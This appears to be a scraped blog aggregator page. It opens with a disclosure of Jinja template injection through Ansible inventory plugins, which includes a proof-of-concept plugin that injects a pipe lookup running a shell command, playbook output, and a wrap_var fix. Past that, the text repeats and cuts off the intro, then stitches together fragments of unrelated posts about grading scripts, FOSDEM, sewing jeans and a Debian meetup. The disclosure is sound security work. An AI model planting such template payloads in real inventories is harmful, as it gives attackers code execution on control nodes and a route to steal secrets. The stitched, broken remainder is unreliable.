
I had reported this to Ansible a year ago (2023-02-23), but it seems this is considered expected behavior, so I am posting it here now.
TL;DR
Don't ever consume any data you got from an inventory if there is a chance somebody untrusted touched it.
Inventory plugins
Inventory plugins allow Ansible to pull inventory data from a variety of sources.
The most common ones are probably the ones fetching instances from clouds like
Amazon EC2
and
Hetzner Cloud or the ones talking to tools like
Foreman.
For Ansible to function, an inventory needs to tell Ansible how to connect to a host (so e.g. a network address) and which groups the host belongs to (if any).
But it can also set any arbitrary variable for that host, which is often used to provide additional information about it.
These can be tags in EC2, parameters in Foreman, and other arbitrary data someone thought would be good to attach to that object.
And this is where things are getting interesting.
Somebody could add a comment to a host and that comment would be visible to you when you use the inventory with that host.
And if that comment contains a
Jinja expression, it might get executed.
And if that Jinja expression is using the
pipe lookup, it might get executed in your shell.
Let that sink in for a moment, and then we'll look at an example.
Example inventory plugin
from ansible.plugins.inventory import BaseInventoryPlugin
class InventoryModule(BaseInventoryPlugin):
NAME = 'evgeni.inventoryrce.inventory'
def verify_file(self, path):
valid = False
if super(InventoryModule, self).verify_file(path):
if path.endswith('evgeni.yml'):
valid = True
return valid
def parse(self, inventory, loader, path, cache=True):
super(InventoryModule, self).parse(inventory, loader, path, cache)
self.inventory.add_host('exploit.example.com')
self.inventory.set_variable('exploit.example.com', 'ansible_connection', 'local')
self.inventory.set_variable('exploit.example.com', 'something_funny', ' lookup("pipe", "touch /tmp/hacked" ) ')
The code is mostly copy & paste from the
Developing dynamic inventory docs for Ansible and does three things:
- defines the plugin name as
evgeni.inventoryrce.inventory
- accepts any config that ends with
evgeni.yml (we'll need that to trigger the use of this inventory later)
- adds an imaginary host
exploit.example.com with local connection type and something_funny variable to the inventory
In reality this would be talking to some API, iterating over hosts known to it, fetching their data, etc.
But the structure of the code would be very similar.
The crucial part is that if we have a string with a Jinja expression, we can set it as a variable for a host.
Using the example inventory plugin
Now we install the collection containing this inventory plugin,
or rather write the code to
~/.ansible/collections/ansible_collections/evgeni/inventoryrce/plugins/inventory/inventory.py
(or wherever your Ansible loads its collections from).
And we create a configuration file.
As there is nothing to configure, it can be empty and only needs to have the right filename:
touch inventory.evgeni.yml is all you need.
If we now call
ansible-inventory, we'll see our host and our variable present:
% ANSIBLE_INVENTORY_ENABLED=evgeni.inventoryrce.inventory ansible-inventory -i inventory.evgeni.yml --list
"_meta":
"hostvars":
"exploit.example.com":
"ansible_connection": "local",
"something_funny": " lookup(\"pipe\", \"touch /tmp/hacked\" ) "
,
"all":
"children": [
"ungrouped"
]
,
"ungrouped":
"hosts": [
"exploit.example.com"
]
(
ANSIBLE_INVENTORY_ENABLED=evgeni.inventoryrce.inventory is required to allow the use of our inventory plugin, as it's not in the default list.)
So far, nothing dangerous has happened.
The inventory got generated, the host is present, the funny variable is set, but it's still only a string.
Executing a playbook, interpreting Jinja
To execute the code we'd need to use the variable in a context where Jinja is used.
This could be a template where you actually use this variable, like a report where you print the comment the creator has added to a VM.
Or a
debug task where you dump all variables of a host to analyze what's set.
Let's use that!
- hosts: all
tasks:
- name: Display all variables/facts known for a host
ansible.builtin.debug:
var: hostvars[inventory_hostname]
This playbook looks totally innocent: run against all hosts and dump their hostvars using
debug.
No mention of our funny variable.
Yet, when we execute it, we see:
% ANSIBLE_INVENTORY_ENABLED=evgeni.inventoryrce.inventory ansible-playbook -i inventory.evgeni.yml test.yml
PLAY [all] ************************************************************************************************
TASK [Gathering Facts] ************************************************************************************
ok: [exploit.example.com]
TASK [Display all variables/facts known for a host] *******************************************************
ok: [exploit.example.com] =>
"hostvars[inventory_hostname]":
"ansible_all_ipv4_addresses": [
"192.168.122.1"
],
"something_funny": ""
PLAY RECAP *************************************************************************************************
exploit.example.com : ok=2 changed=0 unreachable=0 failed=0 skipped=0 rescued=0 ignored=0
We got
all variables dumped, that was expected, but now
something_funny is an empty string?
Jinja got executed, and the expression was
lookup("pipe", "touch /tmp/hacked" ) and
touch does not return anything.
But it did create the file!
% ls -alh /tmp/hacked
-rw-r--r--. 1 evgeni evgeni 0 Mar 10 17:18 /tmp/hacked
We just "hacked" the Ansible
control node (aka: your laptop),
as that's where
lookup is executed.
It could also have used the
url lookup to send the contents of your Ansible vault to some internet host.
Or connect to some VPN-secured system that should not be reachable from EC2/Hetzner/ .
Why is this possible?
This happens because
set_variable(entity, varname, value) doesn't mark the values as unsafe and Ansible processes everything with Jinja in it.
In this very specific example, a possible fix would be to explicitly wrap the string in
AnsibleUnsafeText by using wrap_var:
from ansible.utils.unsafe_proxy import wrap_var
self.inventory.set_variable('exploit.example.com', 'something_funny', wrap_var(' lookup("pipe", "touch /tmp/hacked" ) '))
Which then gets rendered as a string when dumping the variables using
debug:
"something_funny": " lookup(\"pipe\", \"touch /tmp/hacked\" ) "
But it seems inventories don't do this:
for k, v in host_vars.items():
self.inventory.set_variable(name, k, v)
(
aws_ec2.py)
for key, value in hostvars.items():
self.inventory.set_variable(hostname, key, value)
(
hcloud.py)
for k, v in hostvars.items():
try:
self.inventory.set_variable(host_name, k, v)
except ValueError as e:
self.display.warning("Could not set host info hostvar for %s, skipping %s: %s" % (host, k, to_text(e)))
(
foreman.py)
And honestly, I can totally understand that.
When developing an inventory, you do not expect to handle insecure input data.
You also expect the API to handle the data in a secure way by default.
But
set_variable doesn't allow you to tag data as "safe" or "unsafe" easily and data in Ansible defaults to "safe".
Can something similar happen in other parts of Ansible?
It certainly happened in the past that Jinja was abused in Ansible:
CVE-2016-9587,
CVE-2017-7466,
CVE-2017-7481
But even if we only look at inventories,
add_host(host) can be abused in a similar way:
from ansible.plugins.inventory import BaseInventoryPlugin
class InventoryModule(BaseInventoryPlugin):
NAME = 'evgeni.inventoryrce.inventory'
def verify_file(self, path):
valid = False
if super(InventoryModule, self).verify_file(path):
if path.endswith('evgeni.yml'):
valid = True
return valid
def parse(self, inventory, loader, path, cache=True):
super(InventoryModule, self).parse(inventory, loader, path, cache)
self.inventory.add_host('lol lookup("pipe", "touch /tmp/hacked-host" ) ')
% ANSIBLE_INVENTORY_ENABLED=evgeni.inventoryrce.inventory ansible-playbook -i inventory.evgeni.yml test.yml
PLAY [all] ************************************************************************************************
TASK [Gathering Facts] ************************************************************************************
fatal: [lol lookup("pipe", "touch /tmp/hacked-host" ) ]: UNREACHABLE! => "changed": false, "msg": "Failed to connect to the host via ssh: ssh: Could not resolve hostname lol: No address associated with hostname", "unreachable": true
PLAY RECAP ************************************************************************************************
lol lookup("pipe", "touch /tmp/hacked-host" ) : ok=0 changed=0 unreachable=1 failed=0 skipped=0 rescued=0 ignored=0
% ls -alh /tmp/hacked-host
-rw-r--r--. 1 evgeni evgeni 0 Mar 13 08:44 /tmp/hacked-host
Affected versions
I've tried this on Ansible (core) 2.13.13 and 2.16.4.
I'd totally expect older versions to be affected too, but I have not verified that.
 I had reported this to Ansible a year ago (2023-02-23), but it seems this is considered expected behavior, so I am posting it here now.
TL;DR
Don't ever consume any data you got from an inventory if there is a chance somebody untrusted touched it.
Inventory plugins
Inventory plugins allow Ansible to pull inventory data from a variety of sources.
The most common ones are probably the ones fetching instances from clouds like Amazon EC2
and Hetzner Cloud or the ones talking to tools like Foreman.
For Ansible to function, an inventory needs to tell Ansible how to connect to a host (so e.g. a network address) and which groups the host belongs to (if any).
But it can also set any arbitrary variable for that host, which is often used to provide additional information about it.
These can be tags in EC2, parameters in Foreman, and other arbitrary data someone thought would be good to attach to that object.
And this is where things are getting interesting.
Somebody could add a comment to a host and that comment would be visible to you when you use the inventory with that host.
And if that comment contains a Jinja expression, it might get executed.
And if that Jinja expression is using the
I had reported this to Ansible a year ago (2023-02-23), but it seems this is considered expected behavior, so I am posting it here now.
TL;DR
Don't ever consume any data you got from an inventory if there is a chance somebody untrusted touched it.
Inventory plugins
Inventory plugins allow Ansible to pull inventory data from a variety of sources.
The most common ones are probably the ones fetching instances from clouds like Amazon EC2
and Hetzner Cloud or the ones talking to tools like Foreman.
For Ansible to function, an inventory needs to tell Ansible how to connect to a host (so e.g. a network address) and which groups the host belongs to (if any).
But it can also set any arbitrary variable for that host, which is often used to provide additional information about it.
These can be tags in EC2, parameters in Foreman, and other arbitrary data someone thought would be good to attach to that object.
And this is where things are getting interesting.
Somebody could add a comment to a host and that comment would be visible to you when you use the inventory with that host.
And if that comment contains a Jinja expression, it might get executed.
And if that Jinja expression is using the 












 After making my
After making my  My brain is currently suffering from an overload caused by grading student
assignments.
In search of a somewhat productive way to procrastinate, I thought I
would share a small script I wrote sometime in 2023 to facilitate my grading
work.
I use Moodle for all the classes I teach and students use it to hand me out
their papers. When I'm ready to grade them, I download the ZIP archive Moodle
provides containing all their PDF files and comment them
My brain is currently suffering from an overload caused by grading student
assignments.
In search of a somewhat productive way to procrastinate, I thought I
would share a small script I wrote sometime in 2023 to facilitate my grading
work.
I use Moodle for all the classes I teach and students use it to hand me out
their papers. When I'm ready to grade them, I download the ZIP archive Moodle
provides containing all their PDF files and comment them 

 The talks held in the room were these below, and in each of them you can watch the recording video.
The talks held in the room were these below, and in each of them you can watch the recording video.




 As there has been an increase in the number of proposals received, I believe that interest in the translations devroom is growing. So I intend to send the devroom proposal to FOSDEM 2025, and if it is accepted, wait for the future Debian Leader to approve helping me with the flight tickets again. We ll see.
As there has been an increase in the number of proposals received, I believe that interest in the translations devroom is growing. So I intend to send the devroom proposal to FOSDEM 2025, and if it is accepted, wait for the future Debian Leader to approve helping me with the flight tickets again. We ll see.
 Two months into my
Two months into my 


 While we couldn t go with 6 on our upcoming LTS release, I do recommend
While we couldn t go with 6 on our upcoming LTS release, I do recommend  Freexian is pleased to announce a partnership with
Freexian is pleased to announce a partnership with
 Just like the corset, I also needed a new pair of jeans.
Back when my body size changed drastically of course my jeans no longer
fit. While I was waiting for my size to stabilize I kept wearing them
with a somewhat tight belt, but it was ugly and somewhat uncomfortable.
When I had stopped changing a lot I tried to buy new ones in the same
model, and found out that I was too thin for the menswear jeans of that
shop. I could have gone back to wearing women s jeans, but I didn t want
to have to deal with the crappy fabric and short pockets, so I basically
spent a few years wearing mostly skirts, and oversized jeans when I
really needed trousers.
Meanwhile, I had drafted a
Just like the corset, I also needed a new pair of jeans.
Back when my body size changed drastically of course my jeans no longer
fit. While I was waiting for my size to stabilize I kept wearing them
with a somewhat tight belt, but it was ugly and somewhat uncomfortable.
When I had stopped changing a lot I tried to buy new ones in the same
model, and found out that I was too thin for the menswear jeans of that
shop. I could have gone back to wearing women s jeans, but I didn t want
to have to deal with the crappy fabric and short pockets, so I basically
spent a few years wearing mostly skirts, and oversized jeans when I
really needed trousers.
Meanwhile, I had drafted a  Making also went smoothly, and the result was fitting. Very fitting. A
big too fitting, and the standard bum adjustment of the back was just
enough for what apparently still qualifies as a big bum, so I adjusted
the pattern to be able to add a custom amount of ease in a few places.
But at least I had a pair of jeans-shaped trousers that fit!
Except, at 200 g/m I can t say that fabric is the proper weight for a
pair of trousers, and I may have looked around online
Making also went smoothly, and the result was fitting. Very fitting. A
big too fitting, and the standard bum adjustment of the back was just
enough for what apparently still qualifies as a big bum, so I adjusted
the pattern to be able to add a custom amount of ease in a few places.
But at least I had a pair of jeans-shaped trousers that fit!
Except, at 200 g/m I can t say that fabric is the proper weight for a
pair of trousers, and I may have looked around online In October 2023, I departed from the
In October 2023, I departed from the  For all interested people who are reasonably close to central Argentina, or can
be persuaded to come here in a month s time You are all welcome!
It seems I managed to convince my good friend Mart n Bayo (some Debian people
will remember him, as he was present in DebConf19 in Curitiba, Brazil) to get
some facilities for us to have a nice Debian get-together in Central Argentina.
For all interested people who are reasonably close to central Argentina, or can
be persuaded to come here in a month s time You are all welcome!
It seems I managed to convince my good friend Mart n Bayo (some Debian people
will remember him, as he was present in DebConf19 in Curitiba, Brazil) to get
some facilities for us to have a nice Debian get-together in Central Argentina.
 The
The